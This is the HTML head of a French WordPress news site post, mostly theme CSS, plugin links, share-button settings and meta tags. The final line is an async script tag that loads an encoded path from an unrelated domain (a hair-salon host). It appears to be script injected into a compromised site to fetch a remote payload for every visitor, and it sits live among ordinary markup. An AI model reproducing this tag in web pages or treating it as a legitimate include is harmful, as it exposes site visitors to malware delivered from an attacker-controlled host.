var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://www.lizakeen.com/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/base.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/style.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/metro-black-skin/skin.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/single.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/print.css?ver=4.6.2' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-size: 13px;text-transform: uppercase;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}a,.entry a,.comment-list .comment-content a{color: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #333333;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #333333;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #fe4641;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #fe4641;}#top-nav .comp-sub-menu .button:hover{border-color: #fe4641;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #fe4641;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e02823;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #aaaaaa;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 170,170,170,0.7 );}#main-nav{background-color : #0a0a0a;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 10,10,10 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #0a0a0a;}#main-nav .icon-basecloud-bg:after{color: #0a0a0a;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #fe4641;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #e02823;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#footer{background-color: #252525;}#site-info{background-color: #181818;}#footer .posts-list-counter .posts-list-items li:before{border-color: #252525;}#footer .timeline-widget a .date:before{border-color: rgba(37,37,37,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #070707;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#footer .site-info a:not(:hover){color: #fe4641;}.social-icons-item .custom-link-1-social-icon{background-color: #ffffff !important;}.social-icons-item .custom-link-1-social-icon span{color: #ffffff;}.tie-cat-600,.tie-cat-item-600 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-600:after{border-top-color:#e67e22 !important;}.tie-cat-600:hover{background-color:#c86004 !important;}.tie-cat-600:hover:after{border-top-color:#c86004 !important;}.tie-cat-609,.tie-cat-item-609 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-609:after{border-top-color:#2ecc71 !important;}.tie-cat-609:hover{background-color:#10ae53 !important;}.tie-cat-609:hover:after{border-top-color:#10ae53 !important;}.tie-cat-612,.tie-cat-item-612 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-612:after{border-top-color:#9b59b6 !important;}.tie-cat-612:hover{background-color:#7d3b98 !important;}.tie-cat-612:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-614,.tie-cat-item-614 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-614:after{border-top-color:#34495e !important;}.tie-cat-614:hover{background-color:#162b40 !important;}.tie-cat-614:hover:after{border-top-color:#162b40 !important;}.tie-cat-616,.tie-cat-item-616 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-616:after{border-top-color:#795548 !important;}.tie-cat-616:hover{background-color:#5b372a !important;}.tie-cat-616:hover:after{border-top-color:#5b372a !important;}.tie-cat-618,.tie-cat-item-618 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-618:after{border-top-color:#4CAF50 !important;}.tie-cat-618:hover{background-color:#2e9132 !important;}.tie-cat-618:hover:after{border-top-color:#2e9132 !important;}.tie-cat-841,.tie-cat-item-841 > span{background-color:#fe4641 !important;color:#FFFFFF !important;}.tie-cat-841:after{border-top-color:#fe4641 !important;}.tie-cat-841:hover{background-color:#e02823 !important;}.tie-cat-841:hover:after{border-top-color:#e02823 !important;}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.lizakeen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lizakeen.com/wp-json/wp/v2/posts/274455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lizakeen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lizakeen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.lizakeen.com/?p=274455' />
<link rel="alternate" type="application/json+oembed" href="https://www.lizakeen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lizakeen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#fe4641" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script async src="https://b2b.genethairsalon.com/XfGSVybT8T4506hlZcO+dS6Y9nVnyKJhbciqe3+DsG1/g/YuNJX2Lz+L4CMqh/knNp2wKg=="></script>
